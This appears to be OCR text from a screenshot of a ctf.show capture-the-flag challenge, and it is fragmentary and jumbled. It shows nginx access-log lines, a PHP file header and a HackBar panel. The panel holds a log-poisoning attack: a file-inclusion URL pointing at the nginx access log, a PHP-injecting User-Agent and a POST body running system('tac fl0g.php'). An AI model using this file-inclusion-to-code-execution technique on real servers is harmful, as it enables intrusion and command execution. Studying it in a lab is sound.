 172.12.0.6 - - [28/Sep/2022:12:17:07 +0000] "GET / HTTP/1.1" 200 2291 "http://21ee75f2-1f9a-4dc2-af97-7b3233e12ae9.challenge.ctf.show/" "Mozilla/5.
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 172.12.0.6 - - [28/Sep/2022:12:23:33 +0000] "GET / HTTP/1.1" 200 2291 "-" "$
885b-453dc709859a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa #
@Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://21ee75f2-1f9a-4dc2-af97-7b3233e12ae9.challenge.ctf.show/?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
1=system('tac fl0g.php'); User-Agent <?php eva